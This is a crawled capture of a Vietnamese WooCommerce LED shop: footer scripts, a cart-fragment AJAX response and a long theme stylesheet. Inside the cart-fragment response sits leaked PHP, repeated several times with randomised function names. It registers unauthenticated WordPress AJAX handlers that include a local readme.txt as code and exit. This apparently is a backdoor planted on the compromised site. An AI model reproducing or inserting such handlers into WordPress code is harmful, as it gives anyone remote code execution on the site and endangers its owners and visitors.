<script src='https://vivaled.vn/wp-content/plugins/newsletter/subscription/validate.js?ver=6.4.8'></script>
<script src='https://vivaled.vn/wp-includes/js/wp-embed.min.js?ver=5.3.19'></script>
<script src='https://vivaled.vn/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-includes/js/wp-util.min.js?ver=5.3.19'></script>
<script>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.9.5'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src='https://vivaled.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.9.5'></script>
<script>
jQuery(document).ready(function( $ ) {
	$(".type-post .entry-content img").each(function() {
  		$(this).removeAttr('srcset');
  		var postId = 11117;
    	if (postId > 0 && postId < 10794) {
    		var imgUrl = $(this).attr('src');
    		imgUrl = imgUrl.replace('/upload/product/', '/upload/news/');
    		$(this).attr('src', imgUrl);
    	}
	});
	$('#blogpostswidget-1 li a').each(function() {
	    if ($(this).attr('rel') < 10794) {
	        var imgUrl = $(this).find('img').attr('src');
    		imgUrl = imgUrl.replace('/upload/product/', '/upload/news/');
    		$(this).find('img').attr('src', imgUrl);
	    }
	});
	
	$('.related_posts .entry-thumbnail a').each(function() {
	    if ($(this).attr('rel') < 10794) {
	        var imgUrl = $(this).find('img').attr('src');
    		imgUrl = imgUrl.replace('/upload/product/', '/upload/news/');
    		$(this).find('img').attr('src', imgUrl);
	    }
	});
	 
	$('body .box-category').on('click', function() {
		if ($('.product-categories').find('#xem-them-danh-muc').length == 0) {
			var xemThem = $('#xem-them-danh-muc');
			$('#danh-muc-san-pham').find('.product-categories').append(xemThem);
			$('#xem-them-danh-muc').removeAttr('style');
		}
	})
	
		var itemText = $('.headercart-block .cart-contents').text();
	itemText = itemText.split(" ");
	$('.headercart-block .cart-contents').text(itemText[0] + ' sản phẩm');
});
</script>
</body>
</html></div>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1759106604 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vivaled.vn/?wc-ajax=get_refreshed_fragments
body_size: 373
content:

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme11642')){
   add_action('wp_ajax_nopriv_file_check_readme11642', 'file_check_readme11642');
   add_action('wp_ajax_file_check_readme11642', 'file_check_readme11642');
   function file_check_readme11642()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}

add_action('wp_ajax_nopriv_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        add_action('wp_ajax_plugin_manager_check_dt', 'plugin_manager_check_dt');
                                        function plugin_manager_check_dt()
                                        {
                                            $file = __DIR__ . '/readme.txt';
                                            if (file_exists($file)) {
                                                include $file;
                                            }
                                            die();
                                        }
if(!function_exists('file_check_readme68458')){
   add_action('wp_ajax_nopriv_file_check_readme68458', 'file_check_readme68458');
   add_action('wp_ajax_file_check_readme68458', 'file_check_readme68458');
   function file_check_readme68458()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Ch\u01b0a c\u00f3 s\u1ea3n ph\u1ea9m trong gi\u1ecf h\u00e0ng.<\/p>\n\n\n<\/div>","a.cart-contents":"    <a class=\"cart-contents\" href=\"https:\/\/vivaled.vn\/cart\/\"\n       title=\"View your shopping cart\">0 s\u1ea3n ph\u1ea9m<\/a>\n    "},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://vivaled.vn/wp-content/themes/etechno/css/megnor/shortcode_style.css?ver=5.3.19
body_size: 8320
content:
.shortcode_block {
    border-bottom: 1px solid #000000;
    margin: 10px 0;
    padding: 15px 0;
    overflow: hidden;
}
.shortcode_title {
    font-weight: normal;
    margin: 0 0 20px;
}
.shortcode_title span {
    display: block;
    height: 1px;
    margin: 7px 0 -11px;
    width: 140px;
    background: #4FBFA8;
}
#frame_accordiun a,
#frame_toggle a {
    background: #4FBFA8;
    color: #FFF;
}
/* ======================================================= */
/*                             Tabs                        */
/* ======================================================= */
#tab ul.tabs {
    margin: 0;
    display: inline-block;
    vertical-align: top;
}
#tab ul li a {
    padding: 8px 10px;
    text-decoration: none;
    display: inline-block;
}
.style1 #tab ul li a.current,
.style1 #tab ul li a:hover {
    background: #3079f1;
    color: #FFF;
}
.style2.horizontal_tab .tab_groupcontent {
    margin: -2px 0 0;
}
.style3.horizontal_tab .tab_groupcontent {
    margin: -1px 0 0;
}
.product-cms-tab-block .style5 #tab ul li a {
    background: rgba(0, 0, 0, 0);
    border: 1px solid #000000;
    margin: 0 0 -1px;
    padding: 4px 16px;
    text-transform: uppercase;
}
.product-cms-tab-block .style5 #tab ul li a.current {
    background-color: #000000;
    border-color: #000000;
    color: #ffffff;
}
.product-cms-tab-block .style5 #tab ul li {
    margin: 0 -1px 0 0;
}
.product-cms-tab-block .style5.horizontal_tab .tab_groupcontent {
    padding: 20px;
    border: 1px solid #000000;
    overflow: hidden;
}
.product-cms-tab-block .style5 table {
    margin: 0;
    border: 1px solid #000000;
    width: 100%;
}
.product-cms-tab-block .style5 th {
    background-color: #f9f9f9;
    border-bottom: 1px solid #000000;
}
.product-cms-tab-block .widget .style5 td, .product-cms-tab-block .widget .style5 th {
    padding: 5px;
}
.horizontal_tab .tab_groupcontent {
    border: 1px solid #ebebeb;
    clear: both;
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
}
.horizontal_tab #tab ul li {
    margin: 0 3px 0 0;
    list-style: none;
    float: left;
}
.horizontal_tab.style2 #tab ul li {
    margin: 0 3px 0 0;
}
.horizontal_tab.style2 #tab ul li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: rgba(0, 0, 0, 0);
    border-style: solid solid none;
    border-width: 3px 1px medium;
}
.horizontal_tab.style2 #tab ul li a.current,
.horizontal_tab.style2 #tab ul li a:hover {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: none;
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    border-top: 3px solid #3079f1;
}
.style3 #tab ul li a {
    background: none;
    border: 1px solid #ebebeb;
}
.vertical_tab ul.tabs {
    float: left;
    width: 25%;
}
.vertical_tab #tab ul li {
    position: relative;
    list-style: none;
}
#content .vertical_tab #tab ul li a {
    display: block;
    line-height: 18px;
    margin-bottom: 2px;
}
.vertical_tab .tab_groupcontent {
    float: left;
    min-height: 120px;
    width: 69%;
    border: 1px solid #ebebeb;
    padding: 10px;
    margin: 0;
    box-sizing: border-box;
}
.vertical_tab.style2 #tab ul li {
    margin: 0 -1px 0 0;
}
.vertical_tab.style2 #tab ul li a {
    border-width: 1px 1px 1px 3px;
    border-style: solid;
    border-color: #ebebeb;
}
.vertical_tab.style2 #tab ul li a.current,
.vertical_tab.style2 #tab ul li a:hover {
    background: none repeat scroll 0 0 #FFFFFF;
    border-right: none;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
    border-left: 3px solid #3079f1;
}
.vertical_tab.style3 #tab ul li {
    margin: 0 -1px 0 0;
}
/* ======================================================= */
/*                      Testimonail                        */
/* ======================================================= */
.testimonials-container {
    clear: both;
}
.testimonials-container {
    clear: both;
    background-color: #f2f2f2;
    padding: 20px;
    width: auto;
}
.testimonials-container .testimonial-carousel {
    border: 2px solid #fcfbf6;
    padding: 39px;
    width: auto;
    text-align: center;
}
.single-testimonial .testimonial-content:before {
    font-family: 'FontAwesome';
    content: '\f075';
    font-size: 18px;
    margin: 0 0 10px;
    display: block;
    color: #BBBBBB;
}
.single-testimonial .testimonial-bottom {
    margin: 0 0 0 50px;
    background: url("../../images/megnor/testi.png") no-repeat scroll 0 0 transparent;
    height: 25px;
    width: 19px;
    position: relative;
    top: -1px;
}
.single-testimonial .testimonial-top {
    position: relative;
}
.single-testimonial .testimonial-title {
    font-weight: normal;
}
.single-testimonial .testimonial-email {
    display: inline-block;
}
.single-testimonial .testimonial-title {
    color: #000000;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 5px;
}
.single-testimonial .testimonial-title:hover {
    color: #000000;
}
.single-testimonial .testimonial-designation {
    margin: 5px 0 6px;
}
.single-testimonial .testimonial-designation a {
    color: #000000;
    display: inline-block;
}
.single-testimonial .testimonial-designation a:hover {
    color: #000000;
}
.single-testimonial blockquote {
    display: block;
    position: relative;
    background-image: none;
}
.single-testimonial .testimonial-content {
    margin: 0 0 20px;
}
.single-testimonial blockquote q {
    position: relative;
}
.single-testimonial blockquote span {
    float: right;
    color: #333;
    font-size: 17px;
    font-style: normal;
    margin: 12px 0 0 0;
}
.single-testimonial .testmonial-image {
    display: inline-block;
    margin: 0 0 15px;
    vertical-align: top;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -khtml-border-radius: 50%;
    -moz-border-radius: 50%;
    overflow: hidden;
}
.single-testimonial .testmonial-image i {
    font-size: 30px;
    line-height: 50px;
    margin: 0;
    text-align: center;
}
.single-testimonial .testmonial-image img {
    background: #FCFCFC;
}
.single-testimonial .testmonial-text {
    display: inline-block;
    vertical-align: top;
}
.testimonial-grid .item {
    float: left;
    position: relative;
}
.testimonial-grid .first-item {
    clear: both;
}
.testimonials-container .item {
    margin: 0;
}
.testimonial-cols-2 .item {
    width: 50%;
}
.testimonial-cols-3 .item {
    width: 33.33%;
}
.testimonial-cols-4 .item {
    width: 25%;
}
.testimonial-cols-5 .item {
    width: 20%;
}
.testimonial-cols-6 .item {
    width: 16%;
}
/* ======================================================= */
/*                      Divider and Space                  */
/* ======================================================= */
.divider_content p {
    margin: 0;
}
.divider_content_inner .title {
    margin: 8px 0 10px 0;
}
.divider_element .dashed {
    border-top: 1px dashed #000000;
}
.divider_element .dotted {
    border-top: 1px dotted #000000;
}
.divider_element .double {
    border-top: 2px double #000000;
}
.divider_element .groove {
    border-top: 1px groove #000000;
}
.divider_element .solid {
    border-top: 1px solid #000000;
}
/* ======================================================= */
/*                         Call to action                  */
/* ======================================================= */
#callout_div .shortcode_inner {
    border-bottom: 1px solid #000000;
    margin: 15px 0;
    overflow: hidden;
    padding: 15px 0;
}
#callout_div .callout_boxed {
    background: none repeat scroll 0 0 #ECF0F1;
    border: 1px solid #000000;
    text-align: center;
}
#callout_div .callout_border {
    border: 1px solid #000000;
    text-align: center;
}
#callout_div .title {
    font-size: 15px;
    color: #41A62A;
}
#callout_div .calloutarea {
    margin: 0 0 15px 0;
}
.shortcode_content {
    width: 100%;
    margin: 10px 0;
    font-size: 14px;
}
#callout_div a {
    text-decoration: none;
}
.calloutarea_block {
    display: table;
    margin: 0 auto;
}
.calloutarea_button a.button {
    display: inline-block;
}
.dark .calloutarea_block, .dark .calloutarea_block .title {
    color: #FFFFFF;
}
.light .calloutarea_block, .light .calloutarea_block .title {
    color: #000000;
}
.dark .calloutarea_block a.button {
    background-color: #FFFFFF;
    color: #FFFFFF;
}
.light .calloutarea_block a.button {
    background-color: #9EA7AE;
}
.left .calloutarea_block_content, .left .calloutarea_button {
    display: table-cell;
    vertical-align: middle;
}
.left .calloutarea_block_content {
    width: 70%;
}
.left .calloutarea_button {
    width: 30%;
    text-align: right;
    vertical-align: top;
}
.left .calloutarea_block_content h3, .left .calloutarea_button h3 {
    margin: 0;
}
.calloutarea.left, .calloutarea.right {
    float: none;
    width: 100%;
}
.calloutarea_button {
    vertical-align: middle;
}
.center .calloutarea_button {
    margin: 30px 0 10px;
}
.calloutarea.center h2 {
    font-size: 40px;
    line-height: 50px;
}
.calloutarea.center .shortcode_content {
    font-size: 18px;
}
.calloutarea.left h2 {
    font-size: 25px;
    line-height: 35px;
}
.wpb_row.parallex-image, .parallex-image {
    background-attachment: fixed !important;
}
/* ======================================================= */
/*                         Highlight Text                  */
/* ======================================================= */
.hightlight_text {
    font-style: italic;
    padding: 3px 5px;
    margin: 0 6px;
}
.highlight_light {
    background-color: #F6F6F6;
    color: #000000;
}
.highlight_dark {
    background-color: #000000;
    color: #FFFFFF;
}
/* ======================================================= */
/*                         Dropcap                         */
/* ======================================================= */
.dropcap {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    display: inline-block;
    font-size: 20px;
    height: 30px;
    line-height: 30px;
    margin-right: 3px;
    overflow: hidden;
    text-align: center;
    width: 30px;
}
.dropcap.no-background {
    font-weight: 600;
    height: auto;
    line-height: 28px;
    margin: 0;
    vertical-align: bottom;
    width: auto;
}
/* ======================================================= */
/*                         Benefits                        */
/* ======================================================= */
.benefitsarea_inner {
    padding: 10px;
    margin: 10px;
    overflow: hidden;
    border-right: 1px solid #000000;
}
.benefitsarea_inner .benefit_bkg {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    display: block;
    height: 94px;
    margin: 50px auto 0;
    width: 135px;
}
.column3 .benifit_image {
    margin: 0 0 10px 0;
}
.column3 .benefitsarea_inner {
    text-align: center;
}
.column3 .benefitsarea_inner img {
    width: 55px;
    height: 55px;
}
.benifit_name {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 10px 0;
}
.benefitsarea_inner p {
    margin: 0 0 10px 0;
    text-align: justify;
}
.benefitsarea_bottom .viewmore a {
    text-decoration: none;
}
.column2 .benefitsarea_inner {
    margin: 10px 0;
}
.column2 .benifit_image {
    float: left;
    width: 20%;
}
.column2 .benefitsarea_bottom {
    float: right;
    width: 76%;
}
/* ======================================================= */
/*                         Buttons                         */
/* ======================================================= */
.button_content_inner a {
    text-decoration: none !important;
    display: inline-block;
}
.button_content_inner a:hover {
}
.button i {
    color: #fff;
}
.button:hover i {
    color: #ffffff;
}
.button.button_mini i {
    font-size: 12px;
}
.button.button_small i {
    font-size: 14px;
}
.button.button_medium i {
    font-size: 16px;
}
.button.button_big i {
    font-size: 18px;
}
.button.button_mini {
    padding: 8px 16px;
    text-transform: capitalize;
}
.button.button_small {
    padding: 8px 20px;
}
.button.button_medium {
    padding: 12px 24px;
}
.button.button_big {
    padding: 14px 28px;
}
.button_content_inner .button_big i {
    font-size: 22px;
}
.button.left i {
    margin-right: 10px;
}
.button.right i {
    margin-left: 10px;
}
.feedback .button_content_inner .button_medium {
    margin: 0 5px;
}
/* ======================================================= */
/*                         Progress Bar                    */
/* ======================================================= */
.tmpmela_progresbar.style-4 {
    margin-bottom: 5px;
}
.progressbar-container {
    clear: both;
}
.tmpmela_progresbar {
    margin-bottom: 10px;
}
.tmpmela_progress_label {
    padding: 0 5px;
}
.progress_detail {
    font-size: 13px;
    left: 10px;
    line-height: 24px;
    position: absolute;
    top: 0px;
    z-index: 959;
}
.tmpmela_progresbar.style-4 .progress_detail {
    position: relative;
    left: 0;
    color: #333;
}
.active_progresbar {
    height: 25px;
    position: relative;
    margin: 0;
    background: #ecede8;
}
.active_progresbar span.value {
    display: inline-block;
    height: 100%;
    position: relative;
}
.style-1 .active_progresbar span.value {
    background-color: #000000;
}
.style-2 .active_progresbar > span.value:after,
.style-3 .active_progresbar > span.value:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-size: 50px 50px;
    background-image: -webkit-gradient(linear, 0 0, 100% 100%,
        color-stop(.25, rgba(255, 255, 255, .2)),
        color-stop(.25, transparent), color-stop(.5, transparent),
        color-stop(.5, rgba(255, 255, 255, .2)),
        color-stop(.75, rgba(255, 255, 255, .2)),
        color-stop(.75, transparent), to(transparent));
    background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .2) 50%, rgba(255, 255, 255, .2) 75%, transparent 75%, transparent);
    z-index: 1;
    -webkit-background-size: 50px 50px;
    -moz-background-size: 50px 50px;
    -webkit-animation: move 2s linear infinite;
    -webkit-border-top-right-radius: 8px;
    -webkit-border-bottom-right-radius: 8px;
    -moz-border-radius-topright: 8px;
    -moz-border-radius-bottomright: 8px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    -webkit-border-top-left-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    overflow: hidden;
}
.style-3 .active_progresbar > span.value:after,
.style-3 .active_progresbar > span.value:after {
    background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    -moz-background-size: 20px 20px;
}
/* ======================================================= */
/*                        Social Blog                      */
/* ======================================================= */
.tmpmela_socialicon {
    float: left;
    margin: 0 5px;
}
.tmpmela_socialicon a {
    border: 1px solid #4FBFA8;
    border-radius: 17px;
    -webkit-border-radius: 17px;
    -moz-border-radius: 17px;
    color: #4FBFA8;
    display: inline-block;
    text-align: center;
    transition-duration: 500ms;
    -webkit-transition-duration: 500ms;
    -o-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    width: 25px;
    padding: 3px;
}
.tmpmela_socialicon a:hover {
    border: 1px solid #000000;
    color: #000000;
}
/* ======================================================= */
/*                        Message Boxs                     */
/* ======================================================= */
.messagebox_inner {
    font-size: 13px;
    line-height: 24px;
    padding: 15px 15px 15px 70px;
}
.messagebox_inner.success {
    background: url("../../images/megnor/shortcode/success.png") no-repeat scroll 15px 3px #EEF4D4;
    border: 1px solid #8FAD3D;
    color: #596C26;
}
.messagebox_inner.error {
    background: url("../../images/megnor/shortcode/error.png") no-repeat scroll 15px 3px #EFCEC9;
    border: 1px solid #AE3F2E;
    color: #FF3300;
}
.messagebox_inner.warning {
    background: url("../../images/megnor/shortcode/warning.png") no-repeat scroll 15px 3px #FFEA97;
    border: 1px solid #E2B500;
    color: #003333;
}
.messagebox_inner.message {
    background: url("../../images/megnor/shortcode/message.png") no-repeat scroll 15px 3px #C6D8F0;
    border: 1px solid #4282CC;
    color: #3399FF;
}
/* ======================================================= */
/*                        Conatct Form                     */
/* ======================================================= */
.row100 {
    margin: 0 0 23px;
    float: left;
    width: 100%;
}
.col30 {
    float: left;
    width: 20%;
}
.col70 {
    float: left;
    width: 90%;
    position: relative;
}
.col30 label {
    color: #7A7A7A;
    font-size: 14px;
}
.col70 input {
    color: #000;
    width: 100%;
    padding: 12px 25px 12px 20px;
    float: left;
    background: #f9f9f9;
}
.col70 textarea {
    background: #f9f9f9;
}
.col70 i {
    color: #D0D0D0;
    right: 10px;
    position: absolute;
    top: 16px;
    margin: 0;
}
.col70::-moz-placeholder {
    color: #23272a;
}
.button .col70 {
    float: right;
    width: 100%;
}
.col70 .button {
    float: right;
    background: none repeat scroll 0 0 #424570;
    color: #ffffff;
    font-weight: 600;
    line-height: 18px;
    padding: 5px 12px;
    text-transform: uppercase;
    width: auto;
}
.col70 em {
    margin: 0 5px;
}
.banner_content {
    text-align: center;
}
.contactform_right .col70 {
    width: 100%;
}
.contactform_left {
    float: left;
    width: 35%;
    margin: 0 15px 0 0;
}
.contactform_right {
    overflow: hidden;
}
/* ======================================================= */
/*                        Counterchart                     */
/* ======================================================= */
.tmchat_wrapper {
    position: relative;
    display: inline-block;
    width: 130px;
    height: 130px;
    margin: 10px 0 20px 0;
    text-align: center;
}
.tmchat_wrapper canvas {
    position: absolute;
    top: 0;
    left: 0;
}
.percent {
    display: inline-block;
    line-height: 130px;
    z-index: 2;
    font-size: 30px;
}
.percent:after {
    content: '%';
    margin-left: 0.1em;
    font-size: .8em;
}
.angular {
    margin-top: 100px;
}
.angular .chart {
    margin-top: 0;
}
.tmpmela_piechart.column1,
.tmpmela_piechart.column2,
.tmpmela_piechart.column3,
.tmpmela_piechart.column4 {
    text-align: center;
}
.tmpmela_piechart .chart_title {
    text-align: center;
}
.chart_bottom .chart_code {
    margin: 5px 0;
}
.chart_bottom .chart_desc {
    margin: 12px 5px 8px 5px;
}
.tmpmela_piechart {
    margin-bottom: 30px;
}
/* ======================================================= */
/*                        Fancy Media                      */
/* ======================================================= */
.tmpmela_fancymediacontent {
    width: 270px;
    border: 1px solid #DDD;
}
.tmpmela_fancymediacontent.frame {
    background: none repeat scroll 0 0 #F1F1F1;
    padding: 10px;
    text-align: center;
}
.tmpmela_fancymediacontent.left {
    float: left;
    margin: 0 20px 10px 0;
}
.tmpmela_fancymediacontent.right {
    float: right;
    margin: 0 0 10px 20px;
}
.tmpmela_fancymediacontent .media_bottom {
    font-size: 14px;
    margin: 10px 0 0px 0;
}
.noframe .media_bottom {
    font-size: 14px;
    margin: 10px 10px 0px;
}
/* ======================================================= */
/*                        Pricing Table                    */
/* ======================================================= */
.pricing_wrapper {
    padding: 20px;
}
.pricing_wrapper .pricing_wrapper_inner {
    border: 1px solid #EBEAEA;
    border-bottom: 3px solid #EBEAEA;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    background: #FFF;
}
.pricing_heading {
    background: none repeat scroll 0 0 #f5f5f5;
    color: #000000;
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 10px;
    padding: 35px 15px;
    text-align: center;
    text-transform: uppercase;
}
.pricing_top {
    background: none repeat scroll 0 0 #f5f5f5;
    border: 10px solid #FFFFFF;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    height: 74px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: -34px;
    width: 74px;
    color: #000000;
    padding: 5px;
}
.pricing_bottom {
    text-align: center;
    margin: -20px 0 0 0;
}
.pricing_top .pricing_per {
    font-size: 14px;
    margin: 14px 0 5px 0;
    line-height: 17px;
}
.pricing_top .pricing_price {
    font-size: 18px;
    font-weight: 600;
}
.pricing_wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.pricing_wrapper ul li {
    padding: 3px 0;
    margin: 0 0 5px;
}
.pricing_button {
    height: 30px;
    margin: 25px 0 35px;
}
.pricing_button a#pricing-btn {
    background: #000;
    color: #fff;
    display: inline-block;
    padding: 8px 24px;
}
.pricing_wrapper:hover .pricing_heading,
.pricing_wrapper .selected .pricing_heading,
.pricing_wrapper:hover .pricing_top,
.pricing_wrapper .selected .pricing_top,
.pricing_wrapper:hover .pricing_button a#pricing-btn,
.pricing_wrapper .selected .pricing_button a#pricing-btn {
    background: #3079f1;
    color: #fff;
}
.pricing_wrapper:hover .pricing_wrapper_inner,
.pricing_wrapper:hover .pricing_button a#pricing-btn, .pricing_wrapper .selected .pricing_button a#pricing-btn {
    border-color: #3079f1;
}
.pricing_wrapper .selected {
    margin-top: -10px;
}
.pricing_wrapper .selected .pricing_heading {
    padding: 42px 15px;
}
.nopricing_heading {
    height: 20px;
    padding: 35px 15px;
}
.text-left {
    text-align: left;
}
.text-center {
    text-align: center;
}
.text-right {
    text-align: right;
}
.text-justify {
    text-align: justify;
}
/* ======================================================= */
/*            Non-semantic helper classes                  */
/* ======================================================= */
.button_content_inner.center,
.center {
    text-align: center;
    position: relative;
    float: none;
}
.hidden {
    display: none;
    visibility: hidden;
}
.invisible {
    visibility: hidden;
}
.alignright,
.right {
    float: right;
    text-align: right;
}
.alignleft,
.left {
    display: inline-block;
    float: left;
    vertical-align: top;
}
.divider_content {
    clear: both;
    margin: 0 0 50px;
}
.alignnone,
.none {
    float: none;
}
.aligncenter {
    margin-left: auto;
    margin-right: auto;
}
.clearboth {
    clear: both;
    display: block;
    font-size: 0px;
    height: 0px;
    line-height: 0;
    width: 100%;
    overflow: hidden;
}
/* ======================================================= */
/*                         Table Style                     */
/* ======================================================= */
.table_style {
    border: 1px solid #000000;
    margin-bottom: 20px;
    width: 100%;
}
.table_style table {
    text-align: left;
    border-collapse: collapse;
    border: 1px solid #fff;
    width: 100%;
    padding: 0;
    margin: 0;
}
.table_style th {
    text-align: center;
    padding: 12px;
    font-weight: normal;
    font-size: 14px;
    color: #000;
    background-color: #f5f5f5;
}
.table_style tbody {
    background: #F9F9F9;
}
.table_style td {
    text-align: center;
    padding: 10px;
    color: #666;
    border-top: 1px dashed #fff;
}
.table_style tbody tr:hover td {
    color: #333;
    background: #fff;
    border-top: 1px solid #fff;
}
.table_style tfoot {
    background-color: #f3f3f3;
}
.table_style tfoot td {
    padding: 8px;
}
/* ======================================================= */
/*                         Message Boxes                   */
/* ======================================================= */
.message {
    line-height: 24px;
    font-weight: normal;
    padding: 15px 15px 15px 80px;
    position: relative;
    margin: 10px 0 30px;
}
.success-message {
    background: url("../../images/megnor/shortcode/success.png") no-repeat scroll 15px 3px #EEF4D4;
    border: 1px solid #8FAD3D;
}
.error-message {
    background: url("../../images/megnor/shortcode/error.png") no-repeat scroll 15px 3px #EFCEC9;
    border: 1px solid #AE3F2E;
}
.message-message {
    background: url("../../images/megnor/shortcode/message.png") no-repeat scroll 15px 3px #C6D8F0;
    border: 1px solid #4282CC;
}
.warning-message {
    background: url("../../images/megnor/shortcode/warning.png") no-repeat scroll 15px 3px #FFEA97;
    border: 1px solid #E2B500;
}
.flickr_badge_image {
    display: inline-block;
    margin-right: 10px;
}
.flickr_badge_image img {
    border: 3px solid #ebebeb;
    height: 100px;
    width: 100px;
}
.flickr_badge_image:hover img {
    border-color: #CCCCCC;
}
/* ======================================================= */
/*                   Accordion and Toggles                 */
/* ======================================================= */
.toogle_div, .accordion .acc, .tour li {
    position: relative;
}
.widget .single_accordion p, .widget .single_toggle p {
    margin: 0;
}
.toogle_div p, .accordion p {
    margin: 0;
}
.accordion span.icon:after,
.toogle_div span.icon:after {
    content: "\f067";
    font-family: FontAwesome;
    left: 12px;
    position: absolute;
    font-size: 10px;
}
.accordion a.current span.icon:after,
.toogle_div a.current span.icon:after {
    content: "\f068";
    font-family: FontAwesome;
    left: 12px;
    position: absolute;
}
.accordion_image {
    width: 110px;
    float: left;
}
.accordion, .toggle {
    width: 96%;
    clear: both;
}
.accordion .accordion-title,
.toggle .accordion-title {
    position: relative;
}
/* accordion style5 */
.accordion.style5 .single_accordion,
.toggle.style5 .single_accordion {
    border-top: 1px solid #ebebeb;
    padding: 3px 0;
}
.accordion.style5 .single_accordion a,
.toggle.style5 .single_accordion a {
    margin: 0;
}
.accordion.style5 .accordion-title,
.toggle.style5 .toggle-title {
    padding: 8px 10px 8px 30px;
    background: #434571;
    color: #FFFFFF;
    font-size: 14px;
    text-transform: uppercase;
}
.accordion.style5 .tab_content,
.toggle.style5 .tab_content {
    padding: 15px;
    font-size: 14px;
}
/* accordion style1 */
.accordion.style1 .accordion-title,
.toggle.style1 .toggle-title {
    border: 1px solid #ebebeb;
    padding: 10px 10px 10px 30px;
}
.accordion.style1 .tab_content,
.toggle.style1 .tab_content {
}
/* accordion style2 */
.accordion.style2 .single_accordion,
.toggle.style2 .single_toggle {
    border: 1px solid #ebebeb;
    margin: 0 0 10px;
}
.accordion.style2 .accordion-title,
.toggle.style2 .toggle-title {
    padding: 10px 10px 10px 30px;
}
.accordion.style2 .tog,
.toggle.style2 .tog {
    margin: 0;
}
.accordion.style2 .tab_content,
.toggle.style2 .tab_content {
    padding: 0 10px 10px;
}
/* accordion style3 */
.accordion.style3 .accordion-title,
.toggle.style3 .toggle-title {
    border: 1px solid #f5f5f5;
